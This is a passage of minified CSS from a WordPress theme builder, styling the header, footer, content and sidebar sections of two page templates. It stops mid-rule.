.bottom-section [data-css="tve-u-172f04bd161"] > :first-child{color: var(--tcb-skin-color-0);}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f04c2dbf"]{letter-spacing: 0px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: capitalize !important;font-size: 16px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.6em !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f04c38b5"]{letter-spacing: 0px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: capitalize !important;font-size: 16px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.6em !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04c6682"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04d338e"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04d4a7b"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04e38b8"]{padding: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04f7b91"]{padding: 0px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f051dfbb"]{max-width: 25%;}.tve-theme-14202 .top-section .section-background{background-color: var(--tcb-skin-color-2) !important;background-image: none !important;}.tve-theme-14202 .top-section .section-content{display: flex;flex-direction: column;min-height: 1px !important;padding: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f76"]{padding: 12px 20px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f77"]{max-width: 1080px;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77d3f78"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 11px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f79"]{padding: 1px !important;margin: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7b"]{margin-left: -20px;padding: 1px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7d"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7e"]{max-width: 28.7%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7f"]{max-width: 71.3%;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77d3f80"]{color: inherit !important;text-decoration-line: none !important;--eff:none !important;text-decoration-color: var(--eff-color,currentColor) !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77d3f80"]:hover{text-decoration-line: none !important;--eff:none !important;text-decoration-color: var(--eff-color,currentColor) !important;color: rgb(112,112,112) !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f82"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f83"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f84"]{max-width: 49.9%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f85"]{max-width: 50.1%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f86"]::after{clear: both;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f87"]{margin-left: -21px;padding: 1px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col{padding-left: 21px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f88"]{max-width: 39.3%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8a"]{max-width: 60.7%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8b"]::after{clear: both;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8c"]{margin-left: -20px;padding: 1px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8d"]{float: left;z-index: 3;position: relative;min-width: 251px;padding: 1px !important;margin: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8e"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8f"]{font-size: 20px;width: 20px;height: 20px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.08);float: right;z-index: 3;position: relative;padding: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8f"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f90"]::after{clear: both;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f91"]{font-size: 16px;margin-left: auto;margin-right: auto;width: 16px;height: 16px;border-radius: 100px;overflow: hidden;float: right;z-index: 3;position: relative;border: 1px solid rgba(0,0,0,0.08);padding: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77d3f91"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f94"]{font-size: 16px;margin-left: auto;margin-right: auto;width: 16px;height: 16px;border-radius: 100px;overflow: hidden;float: right;z-index: 3;position: relative;border: 1px solid rgba(0,0,0,0.08);padding: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77d3f94"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77fc740"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 11px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c78228f4"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 11px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c783ce2c"]{background-color: rgb(255,255,255) !important;border-bottom: 1px solid rgb(243,243,243) !important;border-top: none !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing: 4px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 9px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-regular-weight,normal) !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"]{--tve-text-transform:uppercase;}.tve-theme-14202 .top-section [data-css="tve-u-172c785027f"]{padding: 0px !important;margin: 0px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] p,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] li,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] blockquote,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] address,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] label,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] h1,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] h2,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] h3,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] h4,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] h5,:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] h6{text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14202 .top-section [data-css="tve-u-172c79788aa"]{padding: 0px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c79b367e"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 10px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c79b62ea"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 10px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c79ec22c"]{color: var(--tcb-skin-color-0) !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0f768"]{padding: 10px 20px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"]{float: none;margin: 0px auto !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a25fdd"]{margin-left: 0px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a2fc1d"]{padding: 0px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing: 4px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 9px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a51825"]::after{clear: both;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a6d171"]{text-align: right;}.tve-theme-14202 .top-section [data-css="tve-u-172c7aa3ee4"]{margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c7ab049a"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 10px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col > .tcb-col{max-height: 1080px;}.tve-theme-14203 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-14203 .main-container{padding: 10px !important;}.tve-theme-14203 .content-section .section-content{padding: 20px 10px !important;min-height: 490px !important;}.tve-theme-14203 .content-section .cart-template-wrapper{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section .section-background{border-top: 1px solid rgb(238,238,238);background-color: transparent !important;background-image: none !important;}.tve-theme-14203 .bottom-section .section-content{display: flex;flex-direction: column;justify-content: center;text-align: left;--tve-font-size:16px;--tve-color:rgb(180,180,180);min-height: 150px !important;padding: 40px 20px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efcf6bbb"]{padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efcfef9d"]{padding: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14203 .bottom-section [data-css="tve-u-172efd0243e"]{letter-spacing: 2px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd16917"]{font-size: 18px;margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-14203 .bottom-section .section-content p,.tve-theme-14203 .bottom-section .section-content li,.tve-theme-14203 .bottom-section .section-content label,.tve-theme-14203 .bottom-section .section-content .tcb-plain-text{font-size: var(--tve-font-size,16px);color: var(--tve-color,rgb(180,180,180));--tcb-applied-color:rgb(180,180,180);}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd48fcd"]{margin-left: -30px;padding: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd4931a"]{margin: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{padding-left: 30px;}:not(#tve) .tve-theme-14203 .bottom-section [data-css="tve-u-172effbfcc7"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;text-decoration: none !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effc9615"]{width: 120px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effcd41b"]{padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd3b15"]{max-width: 30.1%;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd3b42"]{max-width: 45.7%;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd3b71"]{max-width: 24.2%;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd7b3a"]{padding: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effde4b9"]{width: 120px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effc9615"] img{filter: grayscale(100%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);}.tve-theme-14203 .bottom-section [data-css="tve-u-172effde4b9"] img{filter: grayscale(100%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0040ddd"]{padding: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14203 .bottom-section [data-css="tve-u-172f0054e1c"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-14203 .bottom-section [data-css="tve-u-172f0055d17"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f007c6a9"]{margin: 0px 0px 14px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd7b3a"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efdd9efd"]{padding-left: 40px !important;padding-right: 40px !important;border-right: none !important;border-left: none !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0ea6432"]{font-size: 28px;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-background{fill: var(--tcb-skin-color-8);}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-outline{fill: var(--tcb-skin-color-18);}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-fill{fill: var(--tcb-skin-color-0);}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0ede6ed"]{color: var(--tcb-skin-color-0) !important;}.tve-theme-14203 .bottom-section .thrv-divider[data-css="tve-u-172f0ee9556"] .tve_sep{border-width: 1px !important;border-color: rgb(230,230,230) !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0ee9556"]{max-width: 20%;padding-top: 5px !important;padding-bottom: 5px !important;margin-bottom: 10px !important;}.tve-theme-14203 .top-section .section-background{background-color: var(--tcb-skin-color-2) !important;background-image: none !important;}.tve-theme-14203 .top-section .section-content{display: flex;flex-direction: column;min-height: 1px !important;padding: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f76"]{padding: 12px 20px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f77"]{max-width: 1080px;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77d3f78"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 11px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f79"]{padding: 1px !important;margin: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7b"]{margin-left: -20px;padding: 1px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7d"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7e"]{max-width: 28.7%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7f"]{max-width: 71.3%;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77d3f80"]{color: inherit !important;text-decoration-line: none !important;--eff:none !important;text-decoration-color: var(--eff-color,currentColor) !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77d3f80"]:hover{text-decoration-line: none !important;--eff:none !important;text-decoration-color: var(--eff-color,currentColor) !important;color: rgb(112,112,112) !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f82"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f83"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f84"]{max-width: 49.9%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f85"]{max-width: 50.1%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f86"]::after{clear: both;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f87"]{margin-left: -21px;padding: 1px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col{padding-left: 21px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f88"]{max-width: 39.3%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8a"]{max-width: 60.7%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8b"]::after{clear: both;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8c"]{margin-left: -20px;padding: 1px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8d"]{float: left;z-index: 3;position: relative;min-width: 251px;padding: 1px !important;margin: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8e"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8f"]{font-size: 20px;width: 20px;height: 20px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.08);float: right;z-index: 3;position: relative;padding: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8f"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f90"]::after{clear: both;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f91"]{font-size: 16px;margin-left: auto;margin-right: auto;width: 16px;height: 16px;border-radius: 100px;overflow: hidden;float: right;z-index: 3;position: relative;border: 1px solid rgba(0,0,0,0.08);padding: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77d3f91"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f94"]{font-size: 16px;margin-left: auto;margin-right: auto;width: 16px;height: 16px;border-radius: 100px;overflow: hidden;float: right;z-index: 3;position: relative;border: 1px solid rgba(0,0,0,0.08);padding: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77d3f94"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77fc740"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 11px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c78228f4"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 11px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c783ce2c"]{background-color: rgb(255,255,255) !important;border-bottom: 1px solid rgb(243,243,243) !important;border-top: none !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing: 4px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 9px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-regular-weight,normal) !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"]{--tve-text-transform:uppercase;}.tve-theme-14203 .top-section [data-css="tve-u-172c785027f"]{padding: 0px !important;margin: 0px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] p,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] li,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] blockquote,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] address,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] label,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] h1,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] h2,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] h3,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] h4,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] h5,:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] h6{text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14203 .top-section [data-css="tve-u-172c79788aa"]{padding: 0px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c79b367e"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 10px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c79b62ea"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 10px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c79ec22c"]{color: var(--tcb-skin-color-0) !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0f768"]{padding: 10px 20px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"]{float: none;margin: 0px auto !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a25fdd"]{margin-left: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a2fc1d"]{padding: 0px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing: 4px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 9px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a51825"]::after{clear: both;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a6d171"]{text-align: right;}.tve-theme-14203 .top-section [data-css="tve-u-172c7aa3ee4"]{margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c7ab049a"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 10px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col > .tcb-col{max-height: 1080px;}.tve-theme-14203 .sidebar-section .section-background{border: medium none;background-color: transparent !important;}.tve-theme-14203 .sidebar-section .section-content{text-align: left;--tve-color:var(--tcb-skin-color-3);padding: 20px 10px !important;}.tve-theme-14203 .sidebar-section{margin: 0px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dba0d1d6"]{padding: 0px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dba3aeee"]{font-size: 18px;width: 18px;height: 18px;border-radius: 0px;overflow: hidden;border: none;float: left;z-index: 3;position: relative;padding: 6px !important;margin: 0px auto 6px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dba3aeee"] > :first-child{color: var(--tcb-skin-color-0);}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dba3aef2"]::after{clear: both;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dba6a799"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dba6cff2"]{padding: 10px 10px 10px 0px !important;margin: 0px 0px 60px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbaca35e"]{background-color: rgba(255,255,255,0.7) !important;border: none !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbaec183"]{padding: 10px 10px 10px 0px !important;margin: 0px 0px 8px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbafa3d4"]{padding: 10px 10px 10px 0px !important;margin: 0px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc577c3"]{font-size: 18px;width: 18px;height: 18px;border-radius: 0px;overflow: hidden;border: none;float: left;z-index: 3;position: relative;padding: 6px !important;margin: 0px auto 6px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc577c3"] > :first-child{color: var(--tcb-skin-color-0);}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc577c7"]::after{clear: both;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc58322"]{font-size: 18px;width: 18px;height: 18px;border-radius: 0px;overflow: hidden;border: none;float: left;z-index: 3;position: relative;padding: 6px !important;margin: 0px auto 6px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc58322"] > :first-child{color: var(--tcb-skin-color-0);}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc58325"]::after{clear: both;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc67291"]{width: 500px;margin-top: 0px !important;margin-bottom: 20px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc67291"] .tve_image_frame{height: 100%;}.tve-theme-14203 